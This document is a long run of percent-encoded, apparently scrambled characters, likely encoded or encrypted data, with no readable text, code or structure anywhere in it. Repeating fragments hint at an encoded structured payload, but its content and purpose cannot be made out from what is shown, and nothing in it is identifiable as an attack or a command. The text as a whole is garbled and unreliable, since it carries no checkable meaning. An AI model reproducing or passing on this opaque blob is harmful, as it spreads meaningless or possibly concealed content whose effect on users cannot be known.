k%18kqr33+5~%20%206%22dq7#?)676wz$5:%22x(256ow?1%3C==1%3Eey7ow%17sk%7Dbgcsyf%7Cgmpmg%1Aanimkal%0Cuwk%60bk%7F%11g%60%7Bju%60g%04%60tundfa%00%0Ale%7Cdcwkscftpljg%1Do%7Fwefab%11hb%7Cfj~n%1Bgctv%60c%60%03ktwdglo%1D%14ge%7Bl~jdrdiinfk%60%12ri%7Dcabt%0Fbc%7Biw%60d%1Aamiojab%0Cvj%7De%60cr%03%1Eaftrjakukqwfjcm%0Fjf%7Clbp%60%05catvjef%1Ditwfagc%11he%7C%60bqn%09%1F%60lihjbgzuk%7D%60ajq%11fj%7Blsmk%04dcinjbf%12ro%7Dclju%0Fa%60%7Bhsie%08wz!0?%3Ehx01:&0xhgYnz=ySo5u3#dq%02%12iegYn%25;31s;1ge%1F:%3E9wui%0Cawz!0?%3Ex(256ow?1%3C==1%3Eey0%3E%3C*j+&%3E0ge%3C%257;5#=qr1ge%14k%7Cacqls%60%7Bnriad%1Dkwwjgdk%11i%1Bj%7Bn~of%04gtslc%60c%00%0Ahj%7Cmhrksg%7Bhpnjc%1Dhuwaelm%11k%7Djgmqm%1Bclt%7Fkf%60%03oikdelk%1D%14bd%7Bc~jsg%7Bhpnjc%1Dk~wgfm%0Cuwk%60bls%11bd%7Bc~j%05g%7Bhpnjc%0F%17rwedfb%7Fyf%7Cgmp%60b%1Amtvhkk%03hiaaecn%0Fl%7Ddci%7Fa%05g%7Bhpnjc%0F%17uk%7Dd%60mtyk%7Cdjsof%1Agoihbcl%0Crwegai~%11a%60%7Blrn%60%04mtvigd%60%00%0Ak%7Djfhvnscet~jaa%1Doikkdbn%11a%7Dfmkra%1B%60%7Bbtkbe%03kwwjagi%1D%14a%60%7Blrn%60rdiinfk%1Dhrwbcdc%11hb%7Cfj%7Fa%1B%60gtqlda%03ktwdgl%00%0Aka%7Ccopjscctrae%60%1Dhrwbcdc%11hg%7Cdiq%11a%60%7Blrn%60%04dlilkdg%00%0Aiscctrafj%1Dhimff%60m%11hg%7Cdiqm%1Bb%03kqwfj%60b%1D%14a%60%7Blrn%60rdcimbaa%12ul%7Dcdk~%0Fbd%7Bcqje%1Aghiofef%0Cv%60%7Dfdis%03%1Eg%7Blqjkjuk~wgcfn%0Fa%7Dcdb~%0Fbd%7Bcqje%1A%60tqo%60jm%0Cv%60%7Dfdis%03%1Ecatvobauhuwafel%0Fhe%7Cckr%60%05cltp%60ca%1Dkswbddi%11ka%7Cgnwo%09%1F%60tqo%60jmzuk%7D%60ajq%11k%7Cdk%7F%60%05cltp%60ca%1Doioeamb%11ka%7Cgnwo%09pu%3C.5?ow-/0'7wuySo%224./y:6hx%010?%3Exhv%06%60pu%3C.5?%7F'/+%3Cnp0,%227%3C61xg:?;%25w5,?7hx%22/6%3C:%3E#%7Bs6hx%0Ama%7Ceh~as%60%7Bnriad%1Dnswgjan%11i%1Bfgtwkjj%03himfbgl%1D%14gf%7Bbqksg%7Bhpngd%1Dnpw%60ccl%11k%7Djgmv%60%1Bfat%7Foa%04%60tundfc%00%0Al%60%7Cfo%7Flsg%7Bhpnjc%1Dorwkcgl%11k%7Djgmqm%1Bgfttlkg%03oikdelk%1D%14%60d%7Biqlfrdji%60%60%60f%12ta%7Djgjv%0Fk%7Cabvlk%1Aflijeg%60%0Cvi%7Dkfht%03%1Eacttofguktwdgl%12ta%7Djgjv%0Fbc%7Biwak%1Aflijeg%60%0Cvj%7De%60c%1D%14fd%7Bk~iardcimbff%12ra%7Ddan%7F%0Fbd%7Bcqje%1A%60lihjbg%0Cv%60%7Dfdnt%03%1Ealtv%60deuhuwafdk%0Fmb%7Ccova%05cltp%60cj%1Di~wbkbm%11ka%7Cgnvh%09%1F%60iijfj%60zul%7Dbcm%7F%11fg%7Bbvke%04ghiobe%60%12rj%7Da%60br%0Fag%7Bjqnk%08%18nuwc%60lbgkd%7Cmcr%11gf%7Bn%7Fmg%04goimgfb%12sk%7Dbgc%7F%0Fae%7Bb~l%09pu%3C.5?ow-/0'7wuySo%7D2dMe4r%3C%3Ez%7B%03%15gxySo%224./y:6hx%010?%3Exhw%06gpu%3C.5?%7F'/+%3Cnp0,%227%3C61xg:?;%25w5,?7hx%22/6%3C:%3E#%7Bs6hx%0Ahj%7Cmhqhs%60%7Bnriad%1Dhuwaelm%11i%1Bclt%7Fkec%03himfbgl%1D%14bc%7Biu%60brgtslc%60c%12vj%7Demh%7F%0Fc%1Adkijakd%0Cuwggehq%03%1E%60%7Bbtkbeuoikdelk%0Fl%7D%60mlpm%05%60%7Bbunef%1Dhia%60%60dm%11l%7D%60bm~h%09%1Fgoimkklz%7Fwbbalr%11ae%7Bcsmb%04%60tqlgal%12ul%7Dfmc~%0Fk%7Cdjsof%08%18jga%7Dcenu%11a%7Caosld%04%60tqlgja%12w%0Fk%7Cdjsk%09%1Fgt%7Fjacbzvj%7De%60cr%11f%7Cgbqng%04dkijckb%12uwkagkp%0Fba%7Bmr%60f%08%18k~wk%60%60hghe%7C%60bqk%1B%60gtunje%03kswbac%12v%60%7Djgou%0Fbd%7Bo%7Foa%08%18k~wk%60%60hghj%7Caktm%1B%60gtunje%03kqwjdfl%0Fhj%7Cmhrk%05cltsh%60f%0F%17vo%7Dklighj%7Caktm%1Bcltsmk%04dli%60eac%12vo%7Dkli%11hj%7Caktm%09%1Fgt%7Fjacbzv%60%7Dfdis%11f%7Cgbqng%04dli%60eac%12uwkagkp%0Fbk%7Bnvjg%08%18bimjd%60zuk%7D%60ajq%11bb%7Bcrhb%04dcinjbf%12%7Fwgkco%11ka%7Cgnwo%09%1Fgt%7Fjacbzuk%7D%60ajq%11f%7Cgbqng%04dcinjbf%12uwkagkp%0Fa%60%7Bhsie%08%18jgkd%7Cmcr%11a%7Caosld%04goimgfb%12w%0Fae%7Bb~l%09pu%3C.5?ow-/0'7wuySo%224./y:6hx%010?%3Exhv%06gpu%3C.5?%7F'/+%3Cnp0,%227%3C61xg:?;%25w5,?7hx%22/6%3C:%3E#%7Bs6hx%0Amd%7Cccshs%60%7Bnriad%1Dowwbfbb%11i%1Bfbtq%60gc%03himfbgl%1D%14ge%7Bl~jdr%60tundfc%12ri%7Dcabt%0Fa%7Cmhphj%1Aamiojab%0Crwaebnq%03%1Egctv%60c%60uoikdelk%0Flk%7Ccnsa%05%60%7Bbunef%1Doqwbkeh%11l%7D%60bm~h%09%1Ffcihjebzrwaebcv%11gc%7Blrhk%04gt%7Fkdda%12t%60%7Dclmp%0Ff%7Cgmp%60b%08%18oqwbkehga%7Dcenql%1Bgmtqmgj%03oiofffc%0Fle%7Cdcwk%05j%7Bkwmeg%0F%17to%7Dacoryk%7Cdjrh%1Bamt%7Fkcc%03oioffmn%0Fje%7Cflrl%05j%7Bkwlb%08%18otw%60gmogh%60%7Cbo~l%1Bg%60t%7Fhad%03kvw%60blm%0Fl%60%7Cfo%7Fl%05cftpljg%0F%17tj%7Dgfh~yba%7Bmr%60f%1Afoi%60kel%0Cvh%7Daecp%11%60a%7Botkj%04diinfk%60%00%0Alc%7C%60hr%60scctrae%60%1Douwjjen%11hg%7Cdiq%11fb%7Boulj%04dlilkdg%00%0Amd%7Ccctnscctrae%60%1Dowwbfmi%11hg%7Cdiq%11ge%7Bl~jd%04dlilkdg%00%0Alj%7Cehuascctrafj%1Dlvwgebn%11hg%7Cdiqm%1Bgltwkaj%03kqwfj%60b%1D%14%60d%7Biqlfrdcimbaa%12ta%7Djgjv%0Fbd%7Bcqje%1Aflijeg%60%0Cv%60%7Dfdis%03%1Eaftrjakuk~wgcai%0Fjf%7Clbp%60%05cct~o%60d%1Ditwfagc%11hj%7Caksj%09%1F%60iijfj%60zuk%7D%60akv%11fg%7Bbvke%04dcinjbm%12rj%7Da%60br%0Fa%60%7Bhshb%08%18iqw%60d%60ogka%7Cgnvh%1Bamt%7Fkcc%03k~wdkeb%0Fje%7Cflrl%05%60gtumbc%0F%17ro%7Dcljuyag%7Bjqnk%1A%60biogfm%0Cuk%7Dddmr%11fd%7Bk~ia%04goiieem%00%0Amd%7Ccctns%60%60twoka%1Dowwbfmi%11ka%7Cck%7F%11ge%7Bl~jd%04goiiejf%00%0Ajj%7Cdcpns%60%60twoka%1Dnvwegdb%11ka%7Cck%7F%11%60k%7Bk~nd%04goiiejf%00%0Amd%7Cccshs%60bt%7F%60f%1A%60jihgem%0Cul%7Dfanp%11ge%7Bl~mb%04gmiajg%0F%17sm%7Djckryae%7Bb~l%1Bfbtthed%03hrwgfam%0Fmg%7Cmlvl%05%60bt%7F%60f%08wz!0?%3Ehx01:&0xhgYnz=ySo5u3#dq%02%12kegYn%25;31s;1ge%1F:%3E9wui%0Cgwz!0?%3Ex(256ow?1%3C==1%3Eey0%3E%3C*j+&%3E0ge%3C%257;5#=qr1ge%14bk%7Bbuobrgtslc%60c%12uk%7D%60bcp%0Fc%1Adciaadd%0Cuwggehq%03%1Ecatvobauhimfbgl%0Fhe%7Ccks%60%05b%1Dkswbddi%11k%7Df%60juo%09%1F%60tqogemzuwggehq%11k%7Cdk%7F%0Fc%1A%60tqogem%0Cuwggehq%03%1Ecdttkkeuoikdelk%0Fh%60%7Cbbtk%05%60%7Bbunef%1Dkvw%60%60mm%11l%7D%60bm~h%09%1Fghiofefz%7Fwbbalr%11ag%7Bkvhj%04%60tqlgal%12uk%7Dd%60mt%0Fk%7Cdjsof%08%18jga%7Dcenu%11a%7Caosld%04%60tqlgja%12w%0Fk%7Cdjsk%09%1Fgoimkklzvj%7De%60c%0Fkd%7Clnsh%05cdttikj%1Dhrwgjlc%11h%60%7Cbo~%03%1Ecdttkkeuk~wgcfn%0Fh%60%7Cbbtk%05cct~o%60d%1Dkvw%60%60mm%11hj%7Caktm%09%1Fmts%60eguk~wgcfn%0Fhc%7Clovh%05cct~o%60d%1Dbimjd%60%0Cv%60%7Dfdis%03%1Ebuk~wgcfn%0Fk%7Df%60nrn%05cct~o%60d%1Dj%11hj%7Caktm%09%1Fdnihecfzuk%7D%60ajq%11bd%7Blvlj%04dcinjbf%12vm%7Dcckt%0Fa%60%7Bhsie%08%18jgkf%7Celq%60%1B%60%7Bnrmfe%03huwecm%12w%0Fag%7Bjqoj%08wz!0?%3Ehx01:&0xhgYn%25;31s;1ge%1F:%3E9wuh%0Cgwz!0?%3Ex(256ow?1%3C==1%3Eey0%3E%3C*j+&%3E0ge%3C%257;5#=qr1ge%14gf%7Bbqhfrgtslc%60c%12sn%7Dadlq%0Fc%1Aaniaec%60%0Cuwggehq%03%1Egetrkfkuoikdeal%0Fla%7Clbwm%05%60%7Bbunbk%1Dowwf%60%60c%11l%7D%60bmso%09%1Fflijeg%60zrwaebcv%11%60j%7Bbuib%04gt%7Fkdda%12to%7Dacor%0Ff%7Cgmp%60b%08%18itwfagcghc%7Cliuj%1Ba%60t~adk%03bimkc%60b%0Fj%60%7C%60iu%60%05cet~jaa%0F%17ri%7Dggo~yba%7Bmr%60f%1A%60hi%60kba%0Cvh%7Daecp%11fb%7Boulj%04diinfk%60%00%0Aje%7Cflrlscctrae%60%1Di%7Fwk%60ek%11hg%7Cdiq%11%60d%7Biqlf%04dlilkdg%00%0Ale%7Cdcwkscctraee%1Do%7Fwefab%11hg%7Cdiqm%1Bgctv%60c%60%03kqwfjcm%1D%14%60a%7Botkjrghikgbc%12tl%7Dkmm~%0Fbk%7Bm~i%60%1Afiil%60%60l%0Cuk%7D%60ajq%03%1Egetrkfkuhrwcdmi%0Fla%7Clbwm%05%60gtqhk%1A%60jilagl%0Cul%7Dbcbt%03%1Efgtwkjfuhrwcdmi%0Fmg%7Cabt%60%05%60gtqhk%1Aahiiaka%0Cul%7Dbcbt%03%1Ealtv%60kcuhpwkk%60%12sh%7Dd%60kt%0Fag%7Bnsmd%1Afcihjjd%0Cun%7Djlo%1D%7Bs4%3C6+dq%25=33%3Cq%7DkP%7Bv4l_fh%3EmXiu4/4l+usha,u&g''7&.98?7'.i;&&!5)%0613&?%18*'+9?%18%3E!313%227',15)-%10396%00%3C'%010.9%3C=4:($%3C-%13'$djc4a?vbp6mb%7F?%60ivnu;b43ada231%3C!bp3e%3Cr;aivm%7F?14eadnk47%3Cwbpae%3Cs%3Cbi+;4*:5;$;'4%204%3E.%3C=&x9(5%3C%20+%1F%11%1C%1D%06%0A%0B%12%10%07%0D%12%1B%0A%1C-6:9246%3C!t%01d%1C0??$--%1547%22%15%3C31%19(4#%3E0.%22'%20ru.()-!%256&*;%7F%25;%3E-209?j=%3C&x;$-:$0$4)?3&2j+'%22x..-?7+%14%13yf%7Ce$$6%3E%22:4%227'%119)9ws%01'9%7Dy-1937%092&=$(;976.9%02=3!31%3Cs1:%3E%22%04-!0.%14-2&%20)%058!%1A%3C%3E#%3C=%1A44#56%20+6%22?',iu%25go0'uy'%03%13%00%09%02%1D-%1B+?%221%3C!!$$+63!?9+2%3C2?9*6&!?5*-%000).#6,nzwyc,%05(%225%3C31$$6=&0%223'%3C%3C%062(.-%2007(/6%139690%3E3%3C4j*0%20%3C*3'%1438?%1416%3E9t%046=&%12;*%3C-dg*?'7;&;%2556,%0A*56#32;30%3C%3C%06.()#71$%25%3C4;;$/8%20,33?%3C7,%195&=%017&52+07%10(56!,%06/7)%3C%20!?#%152%3C2/&%3E6!+34%1C=376%22=-r%11;3%3C%7D%3C:-96#'&%1B2=:=+??%3C0'!?9%0E',65)?:5%7B$*8!5%3C49%3C2,%14/#0%3C,i%3E./s;1ge%06%0C!!;5-66%17/3-%3C%3Cwz$52!&ge*'3'.j;&&!5)t0=;.&0=7'w9%3C+10*30%3C%3C+?):%3C60$#,-%3C9$+8179$%15%3C%20=%20($%3C%153%3C62+6%164.%22%0D:?0$%18%06%20%22'?&=%12%20';%3E'77&9v':?%2555--+0$%20%3C'%1D%06%0C%22+%20;:49-!3;)+8'7%0Frwp-%16%3C$5%3C?74)%22's!0.%130%3E7:/3y-%19;$+626%3C4%20%0613't!+%3C%3C!%05/04:93%201'%0D8;?%06$;1./'47!%1856$!0(%13%20#7+/7=2&0$%227209?%048=$4)%136&1=%0A56#32;30%3C%3C++2%3C!+%06?+%3C0&:(9e%7C6%3C,y'&=+%10('bb%25%229*0%200?)%06%2033?%188!74$%14)?3&29)!733?'&;%0A8+609%0A)/6$,%1B?926+%20*94%3C(%14/#0%3C%11:43%3C+&+;%25*%3C%3E%20.%22%0C!%3E+%05)':%3C!?572%3E+9(7'3%3C4%048=106%22=-%13;3*8';:4%130#,!3*%3C%0C79;7*66+)%2277%17-9%22)';:497#$0%09752!=$%06%09%1A%1C:.%03%3C'76.%22=-369%22*%20,%20(+%0F2%3E%3C%3E&-%3C%20+84t%10+'6j%1B%12,04#8'3&?3'91+*+,4;;)h'%001'37--7833%0A'3!?9=',!2%227-p69e'o%7D&*&7m,%1C418?;1z2+?r1;38-1=3+=%16%3E07%227'%11:/)--%000$*,-%1E04(/%3C,46%22+'%7C8?4*250%05!6=&%0A)3%20?7+%0F9%02%03%3E%20=.7s%1E:;#%3C!%0Foz%024#&,z78094=%22y:%3C35iy%153%3C6%22=s&:z+626u./%3Cs%229/%200=%7C+)$+67;%05$6?='z4:!704%18:%3C?%25;3%06?3;%3E9%12%20,%259982,iu%25g-:+-%228!376%22'!7$%05&):,%004&;?7u.(y!7&5+/6r7;5%3Cs!%25?$05;0(g~-39?5-%7D0%20.36=%0D7;4%3C%0C!!#+%3C%0C4:43%06$7%3C=/--w.$%14%1A%01%17%10%14%18%0A%16%06%01%13%09%1E%00,e%22ukk,%16;$16r%00*#8'7+9&-0:+%142%0F:!%3C5)'6$04(=7,%0D990=8093%09!=%25?5-*,0.%22!'%11:43%3C=&+%0F%0E%18#%220;58=10z%7Dcs$u%60g,=376%22y'=u6(:2&0z.7'7'*5%3C'7'z!6!ri$(7%00&4.%22%1A;3;=%22'%1438?%0B626%07?46&%206?%02+!='%17%22*%2032?9*'=%25$%17:-%01%256&*;%17-.58%03%20:9%22*%20%11:7756&0$*%3C'31;38-pkfh=:$kfh=:$k$4%3C'%1B;.%22+%2539$$6?='$+0=74(%00+26%3C?)--=3%3C4%3C',%2557'%0C%0D0%223%3C=6&$%14%1A%01%17%10%14%18%1E%12%1F%10$#+-;;%3E%22?:%3C%3C.%22'%16%04%10%14%13%06%00%1E%1A%0E%18%11%1A%01%01%15%15%00%0C%01%10%16%02%1A%07%0D%05%1B%00%1C-0:5+%3C2%3C+%3E.*0=;4%22:',rz!+%3C?u$$8-n131y0%3E4)4dq4:53%3C!%7F8;42~1:438:%3C0(j':%3C&?5-%117355%3C-%05%3C%3E31%1B7%3C=/--0'50*6%20%01#7%3C-!=?+5%0C3&)%22-%0C%224./'&%221;3%3C~%20!*j/2%3E%20?9;64:(%22,=%3E:;#'1'3%3C%22+-7;%3E9,=!4%3C%22'5=;.%14-*%3E0$4)!;!?%1842;;%055%3C%20r%3C9%186#7';36!%0D95%206%0C60.&0?!+%1D&46%01=?+5%7D%06:%0A(+'%20433%14%3C60$%0E7%20;24.8-%3E:;#0=5%0A8&+%7D4%3C6+%060=;.&0=7'%05/%3C:5=.9%17%1C%1C%10$%14%3C-%1547%22w%05;0-%14,010)4'%3E3%25$$60=&h#t9!+)%3E*-%0508%00%15%1D=!%092)#='.%22=-%0D7/.5';;)9.6026g*&%22%2555-66u82-s6%3C)&;?71$*8+%13!.%224#&%16527','?4-2%20!$%20%3C'%17%1C%1C96!;0438';:4942*%063=%3C-?4956-vdz%14%3C0''?g%1B!=%22)%22+-&4$))%257%0A6.76%0D!??-%0C,%12;*%3C%00:06+w%1F=4%3E.74,zb9%03%20,%0F;9%162,'?1'wv+%14%13y%60%7Cdk9*07;?4'47!%1D&46%1B;%3C('%17%20+%19%06%0D%16%15%1A%08%1E%06%00%02%19%1B%14%11%0C%04%1C%1E%02%16-%3E4$%17+-%01=?+5%7D%06:/$1%1E=#?#'03;%1E.*%3E;&)9y%05;#5%05+%3C%25&?5'07+%08(6%3E%1C:.%016&%3C1%1F5+%3C%20%165#%3C-%14+*+8*!%3C4+0=7+%1E(5#:%3C49%0A%20,2?3%0F6%20&3(7%1D38?95%3C14..6=,%12;*%3C%00:06+w%12%3C%3C7&-:=;%0E.)%20,r$%1F--iuk9,=,'?4,%3E7+8&*6%09=(%22?%0E,clil#*+;+%3C!&%7B4%22,'%2046%18;&&!5)%061361%20+%3C';%3E%18:%3C%3E:(9%1F2;9?#y'=u95%3C2&0z75&5%3C4%7Dy-4%3C(4-%07;8?%15,=%13%25*9%0D6*!%1F):%3C60(9%06%3C,95$8?7+%09/%3C?%3E%7B%19+0090%3E9%102,%22?%252:&+%0B%22'%20$2$%1C'%10=;..7&7+34%09%3C%20!(&0',e%22r'!36?9)!7%25;5%3C%1A?%2555--n&*&7s19;4*np0(56!%3E48%225ql+*564%200)4t13'w$6=&43)%3C!%7F+%0B4'%7Cfdl9!2,%12;*%3C%00:06+w%03$0%0F7=2&0%0E2-%3C%20%3C;+'%207!%133%3C%3E,%1B;30%257%1C%15%14'%147;?58'='z.*s39(%2287+u??%3C0'!3)%3E%7D,%0E;j#%12%7F%0Fg%1A':%3C%3C..8?%1E:;#%3C!,%1C/9%0B%3C=8%0A+8*7'%14(-%15=%204#%146!&;%20%3C-6:9246%3C!%1F+%3C%3E7;.9%3E6&%07;0%1C=&'3%22*-+!$.*%1F=78%3E%142;;.&0=3;9%22%1C!%20:(9?2,%1D.3)%1D7!-(+8%17'((+-50.%0E-6?+%1F%11%1C%1D%06%0A%09%0B%16%07%0D%18%1B%1F%06%11%17%01$$,%20&:7j)!=2(%22*%20%7F7;5t5;96j:%3C%3C!;.76%20+)%22-%00&4.2*%113'%12.=77;$/-'%22ouh':%3C&*%22:'%01:/5:6,%06;!%3C%12%200;9y%257').6=r%3C)g:%3C%3C36.:'X6/5+6%3C!z1%3C!!%3C5)cs,:(#0=39$5%3C#74.%046&%3C!$$5:7;.%0F%3C:5=.9=6%3E0.%22'%16%04%10%14%13%06%00%1E%1A%0E%18%09%1A%11%1E%05%01%0B%16%17%0A%1D%06%14%16,95%206~1937t#3!29%1A%3C%200t%05,=69?%04+63!?#'6&+)%22'!7!(%3E%1A2%3E98&:8,4%3E#%18%20!0.4'%017!(%3E%112%3C16%22+%7D%06%3C7%22*-$m$wbsb%7Bm%7Cyc%7Clagh-%016(.)'%17'((+-1:4!04'';%2556,%06*+8%20:%05;%3E-209?i%0B%07%02%195&=:%3C2%0E.-?7+y#akj3i91631?5*-%13%01%7C%13'?=4%3E.74%0D7;5w5%20:43%06;;22+04:!%05%258092((,=6%0A3*847+9(4#%3E0.%22%1A2%3E98&:8,%2249%1C%05%17%1B%0E%18%1A%12%00%11%05%14%0D%12%1C%11$%02%0F%16%1C%01%05%0B%16%14%1B%1B$)'%0033;50s%0508%1106%25+%0A%0B%18%0A%1B%1B%1D9%0A;796i%1F&%3E9%09$+67;%19/8=50$%02+!,9;4-%16%3E07%227'%11=3+=-:%3C%3E#%3C=iu2.=77;ag/:!%3C8+%3Chr#3401%3E0$$6=%3C093'=;+8('%1F7+)$8?7%7D$4)!;!?%1842;;%055%3C%20r%3C9%1800=;3$'%22'%3C.9hbbp$%18%06!74%3E90%3E32?h.60%25$.-6?+507%187,)9+6?:,%22%1A;;9%3E9%08&,&,%20t?=25j:%3C%3C!;.76%20+%09%22-';;=4%0C=60%3C.766%10(56!,%02?%25%18&6%3C5gcir&.()shu$6--1'?&-6%10%20%3C!%3C!%01:/5:6,0$%0E7%25393#y87,%7B95&,'/9i+a+%02%22'%03%3E4#%064%3C';.%0E7%25393#%1C!%20:(9/2,%16%1B%13%1C%14%1D%07%03%18%08%06%17%07%039%1A',%14%3C!0!?4../6,'?1%3C!!0$ch-%200.2+=r!2.*-%11%3C$1:-%7Dak~'%1438?g:2%3C#;4y!=:.g%3C?78?)-s;&z277733)%3C7,&.&+'%1B;,(26%20+%0C)'%06%00%19%09%228!1=%0A&+2?&$%14:!3!9/%18&6%3C5%05,540(9%10=$46.=s=%25?58'='vg%3C+%22093%3C7r:4%22y%3C4u$&,'=%11344:!&$3+2%3C&6&-6zxbwus%7Fdjn'!746%18,!%3E+%1B5+2++jb'2%3E0(3w1361%20+%3C';%3E%18;%3C*%0A)/87=%22$3+2%3C&6&-6%1E:9&-:=;$%09%3C'%25:(,%1C!%20:(%0A%3C%20!4=%22'261%0E(-2%3E%133+%3C%10=%2043';!+%09.%3C%3E7;)9*6&%069&56,!99%09%257%162%22:8,95&=668?3873!;9%3C=&'#9%1C!%20:(g5%3C313)%3Es547%22ws%02'?4*s%09%1A%11%1Ay'=u(%22?!7&2g6!r%0E%19&7079%07g-%3Cr%3C=)6!7%7B$!0?7ouh'%60dez%05+%3C%25&?5'%3C0??$-%11=%204#0=5%175?'2%20%3C.%3E'%16%3C23)%3C%001'37-%16%20'55'%1D%3C+8&*6%07'69%06%0C3&#):%1779?%208'='$%15,-%3E:;#0=5%0A8&+%7D4%3C6+%060=;.&0=7'%05%256!60(%18+26%3C/4'63%18;31-%3C%25,%22%067;&7.*%20,07g0'r+5+=6!!$%06=1%3E:9,%1D6&093%3C7,;/9%172&%3C,%22%0E:%3C150':!%03;+07%13&)%22-%20,4%3E#%0D%3C&46%175&5%3C4%046&%3C!$%0A--%200,%228?%1095%25%0C%01%1E+=%22-%00'%25*(+'71%1856$!0(4'%1438?%048=$4)95%3C313)%3E%0C04(i;21%3E=56&%3C1%05007&=$%20%3C'&0(9%0A;796i%0C%1A%1095$2%00&4.%22%1A;3;=%22=-%139?5-%7D%01=50';3&29)!=%25;%208'7+%17)'%1D'88%22+-!%256&*;%7F6/5+6%3C!w*6%257x.(t!;223'%06!+z%1Ayqr+%0E2'*!+;#=%16%20'55%10'78$*8-%0D6$%25,=69?4'&%221;3%3C%00&4.%22'';%25)j-6*!w$1:%3E1h9+6!0.9:?74(%0E7'7',&5-%1B:$.%16%00%7Fdjk%18=6'5.=~gy%17&:%1C%01xkwwbby%0D.77=%22)jn-%1B%1B%1C%08'%201'37--50.%101:&0%16.*'%11:778';76%22%1A;761%0E75=+%17&!%013!3('%10%02%00$%11'%1E;&).74r!(&7%20%3E4..6=r355y87,%60g%7B-b%7Bo9%1C%05%17%1B%0E%18%1A%12%00%11%05%01%15%1A%02+%113'%00?4(3%0D%05,%2045%3C4;&.%22+%11%3E:8%12%0B%1F,$;9*039?%02/6%3C!$%15%3C%20=%20($%3C%057').6=%17'((+-z134)?3,w*677oz4-2%3C1;+6=7%7C$*%20-%02'318'7u7%22-;=1z.*s%3C:.g.!;!;%2556,1?!8&%3E!$7+%3C5'?4*~04(j;21%3E=56&%3C1$47-%01=?+5%7D%114418%20%190#%036$%3C+%14%13ye%7Cg$%0F-'%22%06.&-&!%10(56!,%1C?9%3E6&%07/)%09?3!%3C(+%3E,8$4)?3&2j:%3C%3C!?)-~;8;%20%3C-!!(.74,%1D.97#$0%05.:%3C%3C%3C9%18'%3E7&)&%3E6r8?4*250%057876%3C4%20y-54$i'%1B'+;)0%3E3!?#t'7-.j4%3C$0w36~&:*j)%3C%20!$%11--!=5257%000.5%20-%02!$%038-%020$5%3C4;&.%22+%16$043'%0477%1B2=:=u%60%7Dy%20701gcs,ws9%1E2?0%1B08:&%06.&+',%03)9%06%0C%224(&4-50.%06:';:4%0A8=32?5';3+%0B&'!3;%3E(4-6%3C)&;?7%0A??:6%22!3(7%0C39?5--(;$%00t%173'1j%0B66+%3C(7'%01%3C%20%22'%0C%0D1?$6!3!?9)%3C!%3C..6=,:4%0A0%20!%3C4%20%126+++.'6%3C1?#'%187+=56&%22%1934--7-.)8%3E7+($'sz+9(7%20=9?9%0A;796i%0F:!%3C8.5:&,%19/8=50$#%3C!,%7Dtiwzrwz/8%20r7?%227s60*5%3C03!?#y1'!z4-:%3E9z.7s'&?9/%3C%3E%207%22'5,7;$2~=#?552++%1F%11%1C%1D%06%0A%09%17%15%12%01%1D%05%01%10%1D%1B%06%129%0A;796i%1E6&%0562%3E:%3C%18?38-%22'5%20+6!&w%258!%7F33+5~1:438:%3C0(9876%05(%225%3C31%0A+,4;;%12&77%3E0(9%3E6&%14)$)61!%08&-:=%06/7)%3C%20!$4%3C'%11:43%3C+&+2&*%04:%3C.%22%15:!!$%0F0-u%08$4-%3C%22x9(5%3C%20+%13)':%3C%04hu:%01%1F:%0Ct.%12%1A$,rk-;1w%0E%1D-%02;$37-!0?,'47!%1B+5-1g%3C9%00%3C,%03;+,6,%07%19%06'%1D%06ulih-%7F'.+'%0C60)3+%3C++~)'%15%1D%1A%0E%02%0B%0C%1A%10%13%00%11%07%0D%19%1B%09%1D%00%11%14%0A%02'%1438?%0E7%1574.2+6%01%253)%0A'3!?96!;23)'%101+..'1%20+837~!=50t5%22&$%1E+-!%208356,%12?)%3C!39t%02+!='%0E58=!4930%3C%3C%13;.566+%1C2'%22%13&?3%0D:?052--:%3C$%17+%3C8093%15%3C31$))%257%0A,.*:09?g7#$0%054:!704%18:%3C?%25;$--;&%13)-650(976%25%07?!%3C!7;9%22'%04;;%3E(.%7D%000%3E.+61!$%1C*!1%08$4)?3&2j)2+!;%2556%7F153'%1C&+%05%18%7D7;&*&-0:0%3E9%17%07ratw'%3C0&?5/6,i%3E./s;1ge5%3C313)%3E~1:438:%3C0(ey0%3E4)4dq%3E:;#0=5x9(7'3%3C4%22+~,'=?'=%22#?%18-6*!%050+2%22%25?5%06-36../6%179?*%3C=&+%14&-:$0%17&:-%01%16%08%02%1C%1D%0D%05%1B%1E%06%07%13%17%16%02'0'&.(4~%22'5%20+6!&w%258!%7F65)-2;;?5'%0A;+6&,=1=%09$%3C=7+%1F)'%1438?%030!,o$%0656%20!t%14-2&0%19/8=50%3E9%3E6&%1A-)%09!=%25?5-*%160)$+:%22!55'%10%11%004#%3C5;;?#%1C!%20:(9:2%3E98&:8%000%3C9%3E'?%0A9%25'%01=:7%0E*%10%3E:)%22=%16%20'55%1A%3C60$%18%7D#%20:*9%09%14f+%05%18%7D6%3C48+%3C%06%1B%176(:8,%07?46&%206?%11%3C!!%3C5)%1C!%20:(%0A%3C%20!4=%22'438?j6%257'6&%20-%11:9g%1A%3C1+5)%15%3C31$%208%3E7%0A)/%3C?%3E+%0A%00h-4%3C$*%3C%20!4=%22'4&8%0518!%7C%3C%3E98#%229?j-%3C'62j00=;$!0?7&$4:2%3E0rwwd%7B+)%22-%17;&*+8*%01!;3*-%11&)%13+2%3C&%3C(+%3E%05%3C%3E31%1B7%3C=/--%07%1B%17%06%0A%18%17%11%05%15%1C%1D%16%10%08%02%0B%0C%05%10%18%00%15-5'3#%060=;.%227'r+%15%17%09%1C,1?+8*%11:7756&0$)6'7%1A498!%204#%140)7+3&ja,6.9%0A%10%00%10%1F%09%06%00%1E%1A%0E%18%1D%12%1B%19%03%18%13%12%11%1E%0A%08%0D-%01%16%08%02%1C%1D%0D%12%1B%0A%1C%0C%00%00%16%02'%7B,%0299-;,%10(56!%7C%06?)=%16*6?7-:=;%08%22)%3C%20!$%20%3C'%029/%200=%000=.*'%20,$%0D7-%60e*?'%3C%22&$?--8+%3C5'%1B&!*%06;%3C%20!%1F5+%3C%20+)%3E*'7804t:?%2555-%3E3%25z$6=&43)*s;;,&5:6u%10%14%16%1D,%0099%3E6&%165)-2;;?5%1C?78?)--!%25(.-6%0D8;.7%0C%200)g00%0D&.%22)%0C3'((.s%3C%25,%22%06?;;?%188!%20:-%18'?!+%3E%22/:10%0A.!6%3E%07;30%3C,%3C)%14853'390-%1A&$)6$,%02(9%1B&%3C16%22y536.(+*r65)-6*!z)6'r6(%228'71$%06*-%16:$%008%3E7u)/%3C?%3Eu((6'r06%2246%3C!z.*s';%3E%22?:%3C0%3E9%09?3,?5%17%3C&%07?&=*%1F0)4847+%17&-;,%18%15%0